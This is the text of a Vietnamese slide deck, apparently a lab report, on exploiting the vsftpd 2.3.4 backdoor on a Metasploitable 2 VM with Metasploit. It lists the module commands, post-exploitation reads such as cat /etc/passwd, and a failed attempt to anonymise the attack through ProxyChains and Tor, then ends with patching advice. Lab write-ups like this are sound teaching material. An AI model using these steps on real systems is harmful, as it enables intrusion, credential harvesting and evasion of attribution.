





Tấn công không sử dụng proxychains.
Khởi động msfconsole:
  Msfconsole
Search vsftpd
  search vsftpd
use exploit
  use exploit/unix/ftp/vsftpd_234_backdoor
Set Rhost
  set RHOST 192.168.1.129
Set Rport
  set RPORT 21
run

Slide 7



PHÂN TÍCH TẤN CÔNG
Kiểm tra quyền truy cập
  Whoami
  uname –a
Lấy thông tin hệ thống mục tiêu
  cat /etc/passwd
  netstat -tulnp

Slide 8
Kết luận:
### Phân tích sự cố khi sử dụng ProxyChains trong mạng nội bộ
Trong quá trình thực hiện khai thác lỗ hổng vsftpd 2.3.4 bằng Metasploit, tôi đã thử sử dụng ProxyChains để định tuyến lưu lượng qua mạng Tor nhằm ẩn danh.
Cấu hình:
- Mạng sử dụng: Bridge Adapter (IP LAN: 192.168.1.100 – 192.168.1.101)
- Proxy: Tor SOCKS5 tại 127.0.0.1:9050
- Công cụ: proxychains + msfconsole
Kết quả:
- Cuộc tấn công được gửi đi và báo "shell opened"
- Tuy nhiên, không có phiên (session) được tạo và shell không phản hồi
Nguyên nhân phân tích:
- ProxyChains + Tor không hỗ trợ định tuyến IP nội bộ (LAN)
- Shell tương tác yêu cầu kết nối 2 chiều, nhưng Tor không hỗ trợ điều này trong mạng nội bộ
- Reverse shell không thể kết nối lại vì gói tin bị định tuyến sai
Giải pháp:
- Không sử dụng proxychains trong tấn công LAN
- Dùng Metasploit trực tiếp với RHOST là IP thật của Metasploitable
- Chỉ sử dụng proxychains khi tấn công mục tiêu công cộng (Internet)

Slide 9
MỤC TIÊU: 192.168.1.101 - Metasploitable 2
LỖ HỔNG KHAI THÁC: vsftpd 2.3.4 backdoor
CÔNG CỤ: Metasploit Framework, Proxychains, TOR
QUÁ TRÌNH:
- Quét port phát hiện port 21 mở
- Dùng `exploit/unix/ftp/vsftpd_234_backdoor` trong Metasploit
- Thiết lập RHOST, RPORT, và chạy exploit
- Nhận được shell command
PHÂN TÍCH:
- `whoami` → root
- `cat /etc/passwd` → Thu thập danh sách người dùng
- `netstat` → Xác định thêm các dịch vụ chạy
- Có thể sửa đổi file hệ thống, cài backdoor
- Có thể trích xuất file mật khẩu MySQL nếu có
ĐÁNH GIÁ:
- Lỗ hổng nghiêm trọng, cho phép chiếm toàn quyền
- Dễ bị thực hiện bởi hacker trình độ trung bình
KHUYẾN NGHỊ:
- Ngưng sử dụng vsftpd 2.3.4
- Cập nhật FTP server lên bản mới nhất
- Sử dụng firewall để hạn chế truy cập port 21

